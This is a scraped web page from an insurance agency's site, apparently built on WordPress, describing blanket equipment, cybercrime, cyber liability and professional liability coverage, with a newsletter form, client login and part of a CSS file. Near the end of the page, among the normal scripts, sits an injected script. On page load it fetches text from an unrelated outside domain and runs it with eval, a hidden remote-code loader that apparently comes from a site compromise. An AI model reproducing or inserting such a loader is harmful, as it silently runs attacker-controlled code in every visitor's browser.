            <div>
              Whether you need to cover all property at one location or similar properties in multiple locations, our blanket commercial equipment coverage ensures businesses can survive the loss or damage to physical capital.              <br>
                                                <a href="#am-product-modal-2-1" class="am-product-learn-more" data-toggle="modal">
                    Learn More                  </a>
                
                <div class="am-product-modal modal fade" id="am-product-modal-2-1" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                          <h2>Complete protection, zero strain.</h2>
<p><em>Ensure you’re safe from the loss of physical capital located at one location or across multiple sites.</em></p>
<p>Tracking individual loans across one portfolio can quickly become a full-time task. Multiply that effort as your company grows, and the job becomes nearly impossible. That’s where blanket insurance comes in. We’ll work with you to develop coverage for uninsured collateral loss due to damage and theft. Our annual blanket policies protect your entire portfolio—increasing staff productivity by eliminating the need to track every individual loan. Plus, a wide range of optional coverage can be added to fit your needs. </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              
            </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-2-2">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-2-2" aria-expanded="false" aria-controls="am-product-collapse-2-2">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/ci.png" alt="">
              <div class="am-product-heading-button-text">Cybercrime Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-2-2" class="am-product-collapse collapse" aria-labelledby="am-product-heading-2-2" data-parent="#am-products-2">
            <div>
              Our cybercrime experts will help you select the right policies for covering direct financial losses from internal or external attacks—including forgery, fraudulent fund transfers, employee theft and social engineering.              <br>
                              <a href="/services/#am-services-tab-1" class="am-product-learn-more">
                  Check out our cybersecurity services                </a>

              
            </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-2-3">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-2-3" aria-expanded="false" aria-controls="am-product-collapse-2-3">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/cli.png" alt="">
              <div class="am-product-heading-button-text">Cyber Liability Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-2-3" class="am-product-collapse collapse" aria-labelledby="am-product-heading-2-3" data-parent="#am-products-2">
            <div>
              Concerned about network failures or data breaches? Our cyber liability insurance will cover your business from indirect losses associated with cyber extortion, regulatory investigations, network interruptions and more.              <br>
                              <a href="/services/#am-services-tab-1" class="am-product-learn-more">
                  Check out our cybersecurity services                </a>

              
            </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-2-4">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-2-4" aria-expanded="false" aria-controls="am-product-collapse-2-4">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/pli.png" alt="">
              <div class="am-product-heading-button-text">Professional Liability Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-2-4" class="am-product-collapse collapse" aria-labelledby="am-product-heading-2-4" data-parent="#am-products-2">
            <div>
              We offer a wide range of professional liability insurance to protect your business assets in the event of a lawsuit or customer claims. We’ll find you the right coverage at the most affordable price.              <br>
                              <a href="/services/#am-services-tab-1" class="am-product-learn-more">
                  Check out our cybersecurity services                </a>

              
            </div>
          </div>
                  </div>
      </div>
    </div>
  </div>
  
</div>
</div>
</div></div>
</div></div>



<div style="height:88px" aria-hidden="true" class="wp-block-spacer"></div>


        </div>
                
<div class="wp-block-cover has-background-dim am-email-form-cover" style="background-image:url(https://ilgroup.com/wp-content/uploads/bigstock-Night-Architecture-Building-344839708-1.jpg)"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-12 col-md-8 col-xl-6 offset-md-2 offset-xl-3 is-layout-flow wp-block-column-is-layout-flow">
<h2 class="has-text-align-center has-white-color has-text-color wp-block-heading">Get Monthly Updates</h2>



<p class="has-text-align-center has-white-color has-text-color">Sign up for our newsletter to stay up to date on changes in the insurance, tax, cybersecurity and risk management world.</p>



                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/insurance-products/#gf_1'>
                        <div class='gform_body'><div id='gform_fields_1' class='row gform_fields top_label form_sublabel_below description_below'><div id="field_1_1" class="form-group col gfield gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible col-12"><label class='gfield_label ' for='input_1_1' >Email<span class='gfield_required '>*</span></label><div class='ginput_container  ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='form-control medium'   placeholder='Enter email to subscribe' aria-required="true" aria-invalid="false" />
                        </div></div>
                            </div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc4ZTE1NjYzOTZlM2YxZDI4N2M0ZmExYzJiMDhmOGFiIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type='text/javascript'>jQuery(document).ready(function($){gformInitSpinner( 1, 'https://ilgroup.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://ilgroup.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );</script>
</div>
</div>
</div></div>



<div class="wp-block-group am-footer"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column am-footer-contact col-12 col-md-8 offset-md-2 offset-lg-0 col-lg-3 col-xl-3 is-layout-flow wp-block-column-is-layout-flow">
<h3 class="am-footer-contact wp-block-heading">Contact Us Today</h3>



<p><strong>IL Group</strong><br>Phone: <a href="tel:+18663007020">866.300.7020</a><br>Email: <a href="mailto:info@ilgroup.com">info@ILgroup.com</a></p>



<p><strong>Follow us</strong></p>



<figure class="wp-block-image size-large"><a href="https://www.facebook.com/ILGroupinsurance/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="86" height="82" src="https://ilgroup.com/wp-content/uploads/fb.png" alt="" class="wp-image-168"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.linkedin.com/company/il-group" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="80" height="90" src="https://ilgroup.com/wp-content/uploads/li.png" alt="" class="wp-image-169"/></a></figure>
</div>



<div class="wp-block-column col-12 col-md-8 offset-md-2 offset-lg-0 col-lg-4 offset-xl-1 d-xl-flex justify-content-xl-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group am-client-login"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="mt-md-4 mt-lg-0 wp-block-heading">Client Login</h3>


  <form class="am-client-login-form" action="https://portald22.csr24.com/mvc" target="_blank" method="post">
    <input type="hidden" name="AgencyKey" value="61294467">
    <input type="hidden" name="SubAgencyKey" value="">
    <input type="hidden" name="ErrorURL" value="https://portald22.csr24.com/examples/SignonError.htm">
    <input class="form-control" type="text" placeholder="Username" required name="Username">
    <input class="form-control" type="password" placeholder="Password" required name="Password">
    <button class="am-client-login-submit btn btn-link" type="submit">Submit</button>
  </form>
  
</div></div>
</div>



<div class="wp-block-column am-footer-sitemap-wrap col-12 col-md-8 offset-md-2 col-lg-4 offset-lg-1 col-xl-3 offset-xl-1 is-layout-flow wp-block-column-is-layout-flow">
<h3 class="mt-md-4 mt-lg-0 wp-block-heading">Sitemap</h3>



<ul class="am-footer-sitemap nav flex-column wp-block-list"><li><a href="https://ilgroup.com/" data-type="page" data-id="5">Home</a></li><li><a href="https://ilgroup.com/insurance-products/" data-type="page" data-id="65">Insurance Products</a></li><li><a rel="noreferrer noopener" href="https://ilgroup.com/services/" data-type="page" data-id="106" target="_blank">Services</a></li><li><a href="https://ilgroup.com/about/" data-type="page" data-id="138">About</a></li></ul>
</div>
</div>
</div></div>



<div class="wp-block-group am-subfooter"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-text-align-center">©2021 IL Group. All Rights Reserved. <a href="https://ilgroup.com/about/" data-type="page" data-id="138">Legal Notices</a></p>
</div></div>
      </div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ilgroup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll(".recent-blog-posts-li").forEach(function(li){
            var a = li.querySelector("a");
            if(!a || !a.getAttribute("href")) {
                li.style.display = "none";
            }
        });
    });
    </script>
    <script type="text/javascript" src="https://ilgroup.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.4.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https://ilgroup.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ilgroup.com/wp-content/plugins/gravityforms/images/spinner.gif"};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgroup.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.4.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://ilgroup.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.4.24" id="gform_placeholder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'> jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } ); </script>    </div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ilgroup.com/wp-content/themes/ilgroup/css/am.css?ver=6.9
body_size: 30509
content:
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&family=Poppins:wght@300;400;600;700&display=swap');/*
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#eedb79;--green:#7eb14b;--teal:#00a4e3;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#313131;--primary:#00a4e3;--secondary:#20458c;--success:#7eb14b;--info:#dfe8e6;--warning:#eedb79;--danger:#dc3545;--light:#aac6c2;--dark:#313131;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:Poppins, sans-serif;--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:'Poppins', sans-serif;font-size:1rem;font-weight:400;line-height:2;color:#313131;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:3rem}p{margin-top:0;margin-bottom:1.5rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:700}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#00a4e3;text-decoration:underline;background-color:transparent}a:hover{color:#00a4e3;text-decoration:none}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:3rem;font-family:'Playfair Display', serif;font-weight:700;line-height:1.2}h1,.h1{font-size:2.714rem}h2,.h2{font-size:2.143rem}h3,.h3{font-size:1.571rem}h4,.h4{font-size:1.429rem}h5,.h5{font-size:1.071rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #dcdcdc}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid,.wp-block-image img,.wp-block-gallery img{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dcdcdc;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a > code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#2a3134}kbd kbd{padding:0;font-size:100%;font-weight:600}pre{display:block;font-size:87.5%;color:#2a3134}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,#am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,#am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .wp-block-cover__inner-container{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,#am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,#am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .wp-block-cover__inner-container{max-width:730px}}@media (min-width:768px){.container,#am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,#am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .wp-block-cover__inner-container{max-width:944px}}@media (min-width:992px){.container,#am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,#am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .wp-block-cover__inner-container{max-width:1152px}}@media (min-width:1200px){.container,#am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,#am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .wp-block-cover__inner-container{max-width:1152px}}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container-sm{max-width:730px}}@media (min-width:768px){.container-md{max-width:944px}}@media (min-width:992px){.container-lg{max-width:1152px}}@media (min-width:1200px){.container-xl{max-width:1152px}}.row,.wp-block-columns{display:flex;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,.col-md-2,.col-md-3,.am-home-support .wp-block-columns .wp-block-column:first-child,.col-md-4,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child,.col-md-5,.col-md-6,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,.col-md-7,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.wp-block-columns .wp-block-column:not( [class*="col-md-"]):not( [class*="col-lg-"]):not( [class*="col-xl-"]),.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:12px;padding-left:12px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1 > *{flex:0 0 100%;max-width:100%}.row-cols-2 > *{flex:0 0 50%;max-width:50%}.row-cols-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4 > *{flex:0 0 25%;max-width:25%}.row-cols-5 > *{flex:0 0 20%;max-width:20%}.row-cols-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 